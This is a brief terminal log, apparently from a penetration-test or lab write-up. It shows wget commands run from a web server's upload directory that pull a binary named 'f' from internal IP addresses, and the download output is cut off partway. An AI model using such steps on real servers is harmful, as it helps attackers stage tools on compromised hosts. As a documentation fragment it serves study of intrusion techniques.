 /www/wwwroot/upload/ >wget http://172.25.0.13/f
--2024-07-22 03:32:07-- http://172.25.0.13/f
Connecting to 172.25.0.13:80... failed: Network is unreachable.
/www/wwwroot/upload/ >wget http://192.168.22.11/f
--2024-07-22 03:32:40-- http://192.168.22.11/f
Connecting to 192.168.22.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5791560 (5.5M) [application/octet-stream]
Saving to: 'f'
0K .......... .......... .......... .......... .......... 0% 29.3M 0s
50K .......... .......... .......... .......... .......... 1% 8.24M 0s
100K .......... .......... .......... .......... .......... 2% 21.2M 0s
150K .......... .......... .......... .......... .......... 3% 26.9M 0s